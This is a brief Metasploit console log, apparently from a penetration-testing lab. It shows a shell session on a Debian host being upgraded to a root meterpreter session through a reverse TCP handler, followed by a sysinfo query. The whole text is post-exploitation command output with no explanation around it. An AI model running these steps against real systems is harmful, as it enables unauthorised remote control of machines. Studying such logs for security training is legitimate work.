 msf5 post(multi/manage/shell_to_meterpreter) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.136.51.2:4433
[*] Sending stage (985320 bytes) to 192.136.51.3
[*] Meterpreter session 3 opened (192.136.51.2:4433 -> 192.136.51.3:34296) at 2021-11-23 22:42:27 +0000
[*] Command stager progress: 100.00% (773/773 bytes)
msf5 post(multi/manage/shell_to_meterpreter) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell cmd/unix 192.136.51.2:46451 -> 192.136.51.3:445 (192.136.51.3)
3 meterpreter x86/linux uid=0, gid=0, euid=0, egid=0 @ 192.136.51.3 192.136.51.2:4433 -> 192.136.51.3:34296 (192.136.51.3)
msf5 post(multi/manage/shell_to_meterpreter) > sessions 3
[*] Starting interaction with 3...
meterpreter > sysinfo
Computer : 192.136.51.3
OS : Debian 8.11 (Linux 5.4.0-88-generic)